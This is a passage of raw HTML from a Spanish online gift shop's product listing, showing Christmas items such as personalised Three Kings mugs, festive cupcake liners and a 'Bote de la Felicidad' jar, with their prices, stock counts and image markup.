        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-2-450x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Taza Navideña Personalizada &quot;Eres mi rey favorito&quot;" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-2-450x600.jpeg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-2-595x793.jpeg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-2-225x300.jpeg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-2-768x1024.jpeg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-2-1152x1536.jpeg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-2.jpeg 1536w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-3-450x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-3-450x600.jpeg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-3-595x793.jpeg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-3-225x300.jpeg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-3-768x1024.jpeg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-3-1152x1536.jpeg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-3.jpeg 1536w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/taza-navidena-personalizada-eres-mi-rey-favorito/" title="Taza Navideña Personalizada &quot;Eres mi rey favorito&quot;">
            Taza Navideña Personalizada «Eres mi rey favorito»        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7501"
			  data-parent-id="7501">
			<span class="woocommerce-Price-amount amount"><bdi>10,75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7501" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_rey-favorito&quot;:&quot;&quot;,&quot;attribute_pa_idioma&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;25 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:10.75,&quot;display_regular_price&quot;:10.75,&quot;image&quot;:{&quot;title&quot;:&quot;WhatsApp-Image-2019-12-20-at-22.42.13-2.jpeg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-2.jpeg&quot;,&quot;alt&quot;:&quot;WhatsApp-Image-2019-12-20-at-22.42.13-2.jpeg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-2-595x793.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-2-595x793.jpeg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-2-225x300.jpeg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-2-768x1024.jpeg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-2-1152x1536.jpeg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-2-450x600.jpeg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-2.jpeg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-2.jpeg&quot;,&quot;full_src_w&quot;:1536,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-2-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-2-450x600.jpeg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7520,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:25,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7502,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7501,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-2-450x600.jpeg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-2.jpeg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-rey-favorito-wrap-child" data-pa_name="rey-favorito"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-baltasar " data-name="Baltasar" title="Baltasar" data-value="baltasar" data-pa="rey-favorito" data-act="0" rel="nofollow">Baltasar</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-gaspar " data-name="Gaspar" title="Gaspar" data-value="gaspar" data-pa="rey-favorito" data-act="0" rel="nofollow">Gaspar</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-melchor " data-name="Melchor" title="Melchor" data-value="melchor" data-pa="rey-favorito" data-act="0" rel="nofollow">Melchor</a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-idioma-wrap-child" data-pa_name="idioma"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="idioma" rel="nofollow">Idioma</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-espanol " data-name="Español" title="Español" data-value="espanol" data-pa="idioma" data-act="0" rel="nofollow">Español</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-valencia " data-name="Valencià" title="Valencià" data-value="valencia" data-pa="idioma" data-act="0" rel="nofollow">Valencià</a></div></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        25 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-6652 status-publish last instock product_cat-amigos-amigo-invisible product_cat-feliz-feliz-navidad product_cat-tazas product_tag-amigo-invisible product_tag-navidad product_tag-taza-navidad product_tag-taza-navidad-personalizada product_tag-te-de-navidad product_tag-weihnachtstee has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/taza-navidena-personalizada-mi-rey-favorito/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6652" data-quantity="1" class="button product_type_simple add_to_cart_button add-to-cart-grid btn-link nasa-tip" data-product_id="6652" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Taza Navideña Personalizada &quot;Mi rey favorito...&quot;&rdquo;" rel="nofollow" data-success_message="«Taza Navideña Personalizada &quot;Mi rey favorito...&quot;» se ha añadido a tu carrito" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6652" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6652" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/taza-navidena-personalizada-mi-rey-favorito/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/taza-navidena-personalizada-mi-rey-favorito/" title="Taza Navideña Personalizada &quot;Mi rey favorito...&quot;">
    <div class="main-img">
        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-450x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Taza Navideña Personalizada &quot;Mi rey favorito...&quot;" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-450x600.jpeg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-595x793.jpeg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-225x300.jpeg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-768x1024.jpeg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-1152x1536.jpeg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13.jpeg 1536w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-1-450x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-1-450x600.jpeg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-1-595x793.jpeg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-1-225x300.jpeg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-1-768x1024.jpeg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-1-1152x1536.jpeg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-1.jpeg 1536w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/taza-navidena-personalizada-mi-rey-favorito/" title="Taza Navideña Personalizada &quot;Mi rey favorito...&quot;">
            Taza Navideña Personalizada «Mi rey favorito&#8230;»        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6652"
			  data-parent-id="6652">
			<span class="woocommerce-Price-amount amount"><bdi>10,75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        19 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-6113 status-publish first instock product_cat-capsulas-cupcakes product_cat-cupcakes-cake-pops-y-muffins product_cat-especial-navidad product_tag-capsulas product_tag-cupcakes product_tag-house-of-marie product_tag-muffins product_tag-navidad product_tag-reposteria-gandia has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;25&#037;</span><span class="badge deal-label">Limitado</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/bola-de-navidad-personalizada-morado/?add-to-cart=6113" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6113" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6113" data-product_sku="" aria-label="Añadir al carrito: &ldquo;House of Marie Cápsulas para Hornear Feliz Navidad, 50 Uds&rdquo;" rel="nofollow" data-success_message="«House of Marie Cápsulas para Hornear Feliz Navidad, 50 Uds» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6113" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6113" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/house-of-marie-capsulas-para-hornear-feliz-navidad-50-uds/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/house-of-marie-capsulas-para-hornear-feliz-navidad-50-uds/" title="House of Marie Cápsulas para Hornear Feliz Navidad, 50 Uds">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-feliz-navidad-50-Uds-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="House of Marie Cápsulas para Hornear Feliz Navidad, 50 Uds" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-feliz-navidad-50-Uds-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-feliz-navidad-50-Uds-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-feliz-navidad-50-Uds-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-feliz-navidad-50-Uds-299x300.jpg 299w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-feliz-navidad-50-Uds-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-feliz-navidad-50-Uds.jpg 500w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/house-of-marie-capsulas-para-hornear-feliz-navidad-50-uds/" title="House of Marie Cápsulas para Hornear Feliz Navidad, 50 Uds">
            House of Marie Cápsulas para Hornear Feliz Navidad, 50 Uds        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6113"
			  data-parent-id="6113">
			<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 2,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 2,20&euro;.</span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        2 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7353 status-publish instock product_cat-amigos-amigo-invisible product_cat-feliz-feliz-navidad product_cat-regalos-profes-regalos-y-detalles-para product_cat-otros-regalos product_tag-amigo-invisible product_tag-bote-de-la-felicidad product_tag-elsa-punset product_tag-frasco-de-la-felicidad product_tag-navidad has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bote-de-la-felicidad-happy-day/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7353" data-quantity="1" class="button product_type_simple add_to_cart_button add-to-cart-grid btn-link nasa-tip" data-product_id="7353" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Bote de la Felicidad &quot;Happy Day&quot;&rdquo;" rel="nofollow" data-success_message="«Bote de la Felicidad &quot;Happy Day&quot;» se ha añadido a tu carrito" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7353" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7353" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/bote-de-la-felicidad-happy-day/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/bote-de-la-felicidad-happy-day/" title="Bote de la Felicidad &quot;Happy Day&quot;">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Bote-felicidad-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bote de la Felicidad &quot;Happy Day&quot;" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Bote-felicidad-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/Bote-felicidad-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Bote-felicidad-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/Bote-felicidad-595x595.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/Bote-felicidad-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/Bote-felicidad-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/Bote-felicidad-768x768.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/Bote-felicidad.jpg 1080w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

